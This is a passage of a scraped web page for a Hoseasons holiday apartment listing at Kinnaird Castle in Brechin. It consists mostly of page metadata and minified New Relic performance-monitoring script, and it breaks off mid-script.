

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hoseasons.co.uk/cottages/kinnaird-castle-macduff-tower-uk30766
body_size: 108512
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Kinnaird Castle - Macduff Tower in Brechin | Hoseasons</title><meta name="description" content="Get ready to feel that instant sense of grandeur from this luxurious second floor apartment."/><meta property="og:title" content="Kinnaird Castle - Macduff Tower in Brechin | Hoseasons"/><meta property="og:url" content="https://www.hoseasons.co.uk/cottages/kinnaird-castle-macduff-tower-uk30766"/><meta property="og:description" content="Get ready to feel that instant sense of grandeur from this lux..."/><meta property="og:image" content="https://img.chooseacottage.co.uk/property/108/640/10810951.jpg"/><meta property="og:locale" content="en-GB"/><meta property="og:type" content="website"/><link rel="canonical" href="https://www.hoseasons.co.uk/cottages/kinnaird-castle-macduff-tower-uk30766"/><link rel="preload" href="https://img.chooseacottage.co.uk/property/935/840/935665.jpg"/><link rel="preconnect" href="https://static.age.awaze.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://app.usercentrics.eu"/><link rel="dns-prefetch" href="https://app.usercentrics.eu"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-32x32.png" sizes="32x32"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-16x16.png" sizes="16x16"/><meta name="next-head-count" content="20"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1475177275","agentToken":null,"applicationTime":153.578178,"transactionName":"ZFIDMRZRXkYHAEZaWl0YLwoWXVFZDxlXV2BBXk5P","queueTime":0,"ttGuid":"5f80030ad313388a"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1588645444",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIEU1RTAAYFUVE=",licenseKey:"60ca4489fe",applicationID:"1475177275",browserID:"1588645444"};;/*! For license information please see nr-loader-spa-1.305.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>a,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function d(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>a,df:()=>o,qY:()=>n,v4:()=>s});const n="events",i="jserrors",o="browser/blobs",s="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>s,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},s="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),o=r(3606),s=r(860),a=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),o=t.includes("nrWrapper");return r||o||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>s});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,s=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>o,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function o(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>a,nf:()=>s,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],s=4,a=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>d});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),s=50;var a=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const s="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],d=e[c];l(d)||(e[c]=r(d,s?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,l,f;let h;try{a=this,o=[...arguments],l="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,c],l],e)}i(r+"start",[o,a,c],l,d);const p=performance.now();let g;try{return f=t.apply(a,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,a,e],l,d),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=s,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,d),i(r+"end",[o,a,f],l,d)}}}function i(r,n,i,o){if(!c||t){var s=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}c=s}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=s;var i=o.handlers={};function o(e,t,r,o){s(o||n.d,i,e,t,r)}function s(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var s=t[o]=t[o]||{};(s[r]=s[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>o,d3:()=>s,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",s="-start",a="-end",c="fn"+s,d="fn"+a,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),o=r(860),s=r(3969),a=r(993);function c(e,t,r={},c=a.p_.INFO,d,u=(0,i.t)()){(0,n.p)(s.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(a.ET,[u,t,r,c,d],void 0,o.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>s,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],o="popstate",s="api",a="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>a,rs:()=>i,xV:()=>s,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",s="storeSupportabilityMetrics",a="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>x,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>s,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>R,dT:()=>d,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",s="addToTrace",a="addRelease",c="finished",d="interaction",u="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",x="setUserId",R="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),s=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),S=new Set;function _(e,t={},r,s){let{init:a,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,d=e.loader_config}e.init=f(a||{}),e.loader_config=A(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(x(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),S.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,SR:()=>o,rF:()=>a});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&o(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>a});var n=r(3878),i=r(6389);function o(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(o())return e();const r=(0,i.J)(e),s=setInterval(()=>{o()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function a(e){if(o())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(o())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>s});var n=r(3241);const i=new Set,o={};function s(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>u,RI:()=>i,WN:()=>h,bv:()=>o,eN:()=>p,gm:()=>s,lR:()=>f,m:()=>d,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===s?.document?.readyState,c=Boolean("hidden"===s?.document?.visibilityState),d=""+s?.location,u=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),l=u&&"undefined"==typeof SharedWorker,f=(()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),p=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.length>0},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>s,Vh:()=>o,_s:()=>a,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",s=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>s,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function s(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,s;i>0?(o=r.substring(0,i),s=r.substring(i)):(o=r,s="");let[a]=o.split(":");n.push({hostname:a,pathname:s})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use 